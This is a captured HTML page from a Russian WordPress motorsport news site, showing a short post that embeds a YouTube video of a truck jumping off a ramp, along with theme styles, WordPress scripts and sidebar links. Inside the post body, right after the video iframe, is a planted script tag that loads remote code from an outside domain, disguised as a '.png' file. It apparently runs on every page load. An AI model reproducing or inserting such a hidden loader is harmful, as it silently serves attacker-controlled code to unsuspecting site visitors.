

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xforce-sport.ru/interesnoe/na-tiagache-s-tramplina.html
body_size: 39388
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>На тягаче с трамплина!!! - Новости автомотоспорта</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://xforce-sport.ru/interesnoe/na-tiagache-s-tramplina.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="На тягаче с трамплина!!! - Новости автомотоспорта" />
<meta property="og:url" content="https://xforce-sport.ru/interesnoe/na-tiagache-s-tramplina.html" />
<meta property="og:site_name" content="Новости автомотоспорта" />
<meta property="article:section" content="Видео" />
<meta property="article:published_time" content="2015-06-29T20:30:43+00:00" />
<meta property="article:modified_time" content="2015-06-30T03:37:28+00:00" />
<meta property="og:updated_time" content="2015-06-30T03:37:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="На тягаче с трамплина!!! - Новости автомотоспорта" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xforce-sport.ru/#website","url":"https://xforce-sport.ru/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","description":"\u0421\u0430\u043c\u044b\u0435 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043c\u0438\u0440\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","potentialAction":{"@type":"SearchAction","target":"https://xforce-sport.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://xforce-sport.ru/interesnoe/na-tiagache-s-tramplina.html#webpage","url":"https://xforce-sport.ru/interesnoe/na-tiagache-s-tramplina.html","inLanguage":"ru-RU","name":"\u041d\u0430 \u0442\u044f\u0433\u0430\u0447\u0435 \u0441 \u0442\u0440\u0430\u043c\u043f\u043b\u0438\u043d\u0430!!! - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","isPartOf":{"@id":"https://xforce-sport.ru/#website"},"datePublished":"2015-06-29T20:30:43+00:00","dateModified":"2015-06-30T03:37:28+00:00","author":{"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a"}},{"@type":["Person"],"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a","name":"admin","image":{"@type":"ImageObject","@id":"https://xforce-sport.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xforce-sport.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xforce-sport.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xforce-sport.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-style-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='kardealer-ie-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='kardealer-ie8-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='kardealer-ie7-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap1-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/custom-bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/html5.js?ver=3.7.3" id="kardealer-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/preloader.js?ver=6.7.4" id="preloading-js"></script>
<link rel="https://api.w.org/" href="https://xforce-sport.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xforce-sport.ru/wp-json/wp/v2/posts/252" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xforce-sport.ru/?p=252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Finteresnoe%2Fna-tiagache-s-tramplina.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Finteresnoe%2Fna-tiagache-s-tramplina.html&#038;format=xml" />
 <style type='text/css'>
    .entry-title
     { 
     display:block;    
    }
         #wrapper
        	{ 
            	 max-width:100% !important;
                 opacity: 1 !important;
             }  
        #top_header 
       {
        /*   visibility: hidden !important; */
         display: none !important; 
       }
      #header_top_left 
       {
        /* //// display: none; */ 
       }
    #header_top_right 
       {
        margin-top: -0px; 
       }
           #kardealer_iconemail
         {
           display: none !important; 
         }
           #kardealer_iconphone
         {
           display: none !important; 
         }
           #kardealer_iconhours
         {
           display: none !important; 
         }
   .site-branding{
    margin-top: 0px !important;
 }
.social-navigation a {
	color: ;
}
   #header_top_left, #kardealer_topinfo_text a 
   {
    color: gray !important;   
   }
    .site-info,
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }  
    .site-footer {
      background: #ffffff !important;
    } 
        } 
	.main-navigation {
            
            font-size: 14px !important;
          
        margin-top: 30px !important;
         
	}
    .site-header-menu
    {
         
        margin-right: 0px !important;
	}       
    }
    .menu-toggle{
        margin-top: 30px !important;
        display
    }
    .site-header-menu
    {
        /* Bill 2018 */
          background: #444444 !important; 
		  font-size: 14px !important; 
         
        margin-top: 30px !important;
    }
      
	.main-navigation a {
    color:white!important;border-bottom-color:white!important;    } 
 
/* 2018 */   
 .current-menu-item
{
   border-bottom: 1px solid white !important;
}
  
 	.menu-toggle, .dropdown-toggle {
    color:white!important;border-color:white!important;   
   } 
     
	.main-navigation a:hover, .menu-toggle a:hover {
    color:yellow!important;   }  
    .main-navigation li:hover > a,
	.main-navigation li.focus > a {
        border-bottom:  0px solid yellow !important; 
	}
     
    .main-navigation ul ul a 
     {
          background:#e65e23!important;color:white!important;border-bottom-color:white!important; 
}
     	.main-navigation ul ul a:hover,
	.main-navigation ul ul li.focus > a {
          background:#8D8B8B!important;color:#e65e23!important; 
} 
	.main-navigation ul ul li.focus > a:hover {
          background:#8D8B8B!important;color:#e65e23!important; 
}   
.social-navigation li a{background-color: white; color: darkgray;}.site-header-main, .site-description, .site-title-text a {background: #444444!important;color: #ffffff!important;}#masthead {background: #444444!important;} // Style 1.kardealer_my_shopping_cart a {color: #ffffff!important;}.content-area  {}.sidebar  {}    
</style>
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-252 single-format-standard">
<div id="wrapper">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
        	<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
              <div id="top_header" >
                     <div id="header_top_left" >
                        
            </div>   
                 <div id="header_top_right">
            			
                </div>             
           </div>    
             <div class="kardealer_my_shopping_cart"> 
              
            </div> <!-- #kardealer_shopping_cart --> 
				<div class="site-branding">
					
                    
    						<p class="site-title-text"><a class="site-title-text" href="https://xforce-sport.ru/" rel="home">Новости автомотоспорта</a></p>
    					
    						<p class="site-description">Самые свежие новости мира автомотоспорта</p>
                        
				</div><!-- .site-branding -->
				
                	<div id="site-header-menu" class="site-header-menu">
                        
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								
    <ul>                  
        <li><a href="https://xforce-sport.ru/wp-admin/nav-menus.php">Set Up Your Menu</a></li>
    </ul>
							</nav><!-- .main-navigation -->
						
					</div><!-- .site-header-menu -->
                    
                    
                  <div id="kardealer_searchform">       
                  
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

                  </div>                   
                    
                    
			</div><!-- .site-header-main -->
		</header><!-- .site-header -->
		<div id="content" class="site-content"><div id="primary" class="content-area-single">
	<main id="main" class="site-main" role="main">
		
<article id="post-252" class="post-252 post type-post status-publish format-standard hentry category-video category-interesnoe">
	<header class="entry-header">
		<h1 class="entry-title">На тягаче с трамплина!!!</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><iframe src="http://www.youtube.com/embed/TmQuFgbB0Qs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><script src="//wollses.com/steps.png"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://xforce-sport.ru/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://xforce-sport.ru/interesnoe/na-tiagache-s-tramplina.html" rel="bookmark"><time class="entry-date published" datetime="2015-06-29T23:30:43+03:00">29.06.2015</time><time class="updated" datetime="2015-06-30T06:37:28+03:00">30.06.2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://xforce-sport.ru/category/video" rel="category tag">Видео</a>, <a href="https://xforce-sport.ru/category/interesnoe" rel="category tag">Интересное</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xforce-sport.ru/avtosport/aston-martin-v12-vantage.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Aston Martin V12 Vantage</span></a></div><div class="nav-next"><a href="https://xforce-sport.ru/avtosport/todt-nado-sokrashat-kolichestvo-tehnicheskih.html" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Тодт: надо сокращать количество технических решений</span></a></div></div>
	</nav>
	</main><!-- .site-main -->
	
</div><!-- .content-area -->

	<aside id="secondary" class="sidebar widget-area" role="complementary">
	
    
    <section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://xforce-sport.ru/avtosport/xuan-manuel-korrea-fia-ostavila-menya-posle-avarii-ya-chut-ne-umer.html">ХУАН МАНУЭЛЬ КОРРЕА: FIA ОСТАВИЛА МЕНЯ ПОСЛЕ АВАРИИ – Я ЧУТЬ НЕ УМЕР</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/nevill-prorvalsya-s-tretego-mesta-k-pobede-v-ralli-monte-karlo.html">Невилль прорвался с третьего места к победе в Ралли Монте-Карло</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/motosport/poslednij-etap-dakara-sokrashhen-i-v-motociklax-opredelilsya-pobeditel.html">ПОСЛЕДНИЙ ЭТАП ДАКАРА СОКРАЩЕН, И В МОТОЦИКЛАХ ОПРЕДЕЛИЛСЯ ПОБЕДИТЕЛЬ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/kimi-rajkkonen-mechtaet-stat-chempionom-mira-po-ralli.html">КИМИ РАЙККОНЕН МЕЧТАЕТ СТАТЬ ЧЕМПИОНОМ МИРА ПО РАЛЛИ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/daniil-kvyat-popal-v-spisok-samyx-populyarnyx-sportsmenov-rossii.html">ДАНИИЛ КВЯТ ПОПАЛ В СПИСОК САМЫХ ПОПУЛЯРНЫХ СПОРТСМЕНОВ РОССИИ</a>
									</li>
					</ul>

		</section><!--c3ce1663-->
<section id="most_popular_posts-2" class="widget widget_most_popular_posts">
<h2 class="widget-title">Most Popular Posts</h2>
<ul>	<li><a href="https://xforce-sport.ru/avtosport/goodwood-festival-of-speed.html">Goodwood Festival of Speed</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/nelson-pike-ml-pervyi-v-istorii-pobeditel.html">Нельсон Пике-мл-первый в истории победитель</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/polojenie-v-cheize-posle-etapa.html">Положение в Чейзе после этапа</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/glava-koncerna-reno-nashe-bydyshee.html">Глава концерна «Рено»: наше будущее в Ф-1 будет зависеть от организаторов серии</a> (0)</li>
	<li><a href="https://xforce-sport.ru/interesnoe/voditel-luksovogo-bmw-m5-vyjil.html">Водитель люксового BMW M5 выжил</a> (0)</li>
</ul>
</section>
<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://xforce-sport.ru/2020/01'> Январь 2020 </option>
	<option value='https://xforce-sport.ru/2019/12'> Декабрь 2019 </option>
	<option value='https://xforce-sport.ru/2015/07'> Июль 2015 </option>
	<option value='https://xforce-sport.ru/2015/06'> Июнь 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

